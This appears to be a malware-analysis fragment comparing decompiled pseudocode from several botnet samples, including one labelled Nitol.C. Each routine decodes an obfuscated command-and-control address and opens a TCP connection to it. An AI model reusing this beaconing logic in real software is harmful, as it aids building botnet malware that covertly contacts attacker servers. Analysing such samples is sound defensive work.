 SOCKET sub_403101()
萝莉帮样本
{
HMODULE v0; // eax
HMODULE v1; // eax
const char *v2; // eax
char *v3; // eax
size_t v4; // eax
size_t v5; // eax
SOCKET v6; // esi
char Dest; // [esp+Ch] [ebp-98h]
char Str[124]; // [esp+Dh] [ebp-97h]
__int16 v10; // [esp+89h] [ebp-1Bh]
char v11; // [esp+8Bh] [ebp-19h]
struct sockaddr name; // [esp+8Ch] [ebp-18h]
FARPROC v13; // [esp+9Ch] [ebp-8h]
FARPROC v14; // [esp+A0h] [ebp-4h]
v0 = LoadLibraryA("WS2_32.dll");
v13 = GetProcAddress(v0, "htons");
v1 = LoadLibraryA("WS2_32.dll");
Dest = 0;
v14 = GetProcAddress(v1, "closesocket");
memset(Str, 0, sizeof(Str));
v10 = 0;
v11 = 0;
v2 = (const char *)sub_402794("EhMQHRATHRcQHRIREwkLEwsTQw==");
strcpy(&Dest, v2);
v3 = strstr(&Dest, ":");
if ( v3 )
{
memset(cp, 0, 0x80u);
v4 = strcspn(&Dest, ":");
strncpy(cp, &Dest, v4);
v5 = strcspn(&Dest, ":");
v3 = (char *)atoi(&Str[v5]);
dword_40151C = (int)v3;
}
LOWORD(v3) = dword_40151C;
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(char *))v13)(v3);
*(_DWORD *)&name.sa_data[2] = sub_405F00(cp);
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) != -1 )
return v6;
((void (__stdcall *)(SOCKET))v14)(v6);
return -1;
size_t v4; // eax
size_t v5; // eax
SOCKET v6; // esi
未知
char Dest; // [esp+Ch] [ebp-98h]
char Str[124]; // [esp+Dh] [ebp-97h]
__int16 v10; // [esp+89h] [ebp-1Bh]
char v11; // [esp+8Bh] [ebp-19h]
struct sockaddr name; // [esp+8Ch] [ebp-18h]
FARPROC v13; // [esp+9Ch] [ebp-8h]
FARPROC v14; // [esp+A0h] [ebp-4h]
v0 = LoadLibraryA("WS2_32.dll");
v13 = GetProcAddress(v0, "htons");
v1 = LoadLibraryA("WS2_32.dll");
Dest = 0;
v14 = GetProcAddress(v1, "closesocket");
memset(Str, 0, sizeof(Str));
v10 = 0;
v11 = 0;
v2 = (const char *)sub_402794("ytgdFhETysvQSR3g3N4JCxMLE0M=");
strcpy(&Dest, v2);
v3 = strstr(&Dest, ":");
if ( v3 )
{
memset(cp, 0, 0x80u);
v4 = strcspn(&Dest, ":");
strncpy(cp, &Dest, v4);
v5 = strcspn(&Dest, ":");
v3 = (char *)atoi(&Str[v5]);
dword_40151C = (int)v3;
}
LOWORD(v3) = dword_40151C;
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(char *))v13)(v3);
*(_DWORD *)&name.sa_data[2] = sub_405F00(cp);
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) != -1 )
return v6;
((void (__stdcall *)(SOCKET))v14)(v6);
return -1;
v0 = LoadLibraryA(aWs232Dll_0);
Htons = GetProcAddress(v0, aHtons);
v1 = LoadLibraryA(aWs232Dll_0);
CloseSocket = GetProcAddress(v1, aClosesocket);
if ( myisBaidu_407464 )
{
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(signed int))Htons)(80);
myIP = myHost2IP_403B30(cp); // www.baidu.com 可能需要配合中间人使用
}
else
Nitol.C
{
Str = 0;
memset(v9, 0, sizeof(v9));
v10 = 0;
v11 = 0;
strcpy(&Str, (const char *)sub_4018F0(a3d3d3r3m1h3c0e));
v2 = strstr(&Str, Control);
if ( v2 )
{
memset(Dest, 0, sizeof(Dest));
v3 = strcspn(&Str, Control);
strncpy(Dest, &Str, v3);
if ( dword_40777C == 1 )
{
v12[0] = 0;
memset(&v12[1], 0, 0x3Cu);
v13 = 0;
v14 = 0;
sub_4018C2((int)v12, 10);
strcat(v12, asc_4077D4);
strcat(v12, Dest);
strcpy(Dest, v12);
}
v4 = strcspn(&Str, Control);
v2 = (char *)atoi(&v9[v4]);
dword_40756C = (int)v2;
}
LOWORD(v2) = dword_40756C;
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(char *))Htons)(v2);
myIP = myHost2IP_403B30(Dest);
}
*(_DWORD *)&name.sa_data[2] = myIP;
v6 = socket(AF_INET, SOCK_STREAM, 0);
if ( connect(v6, &name, 16) != -1 )
return v6;
((void (__stdcall *)(SOCKET))CloseSocket)(v6);
return -1;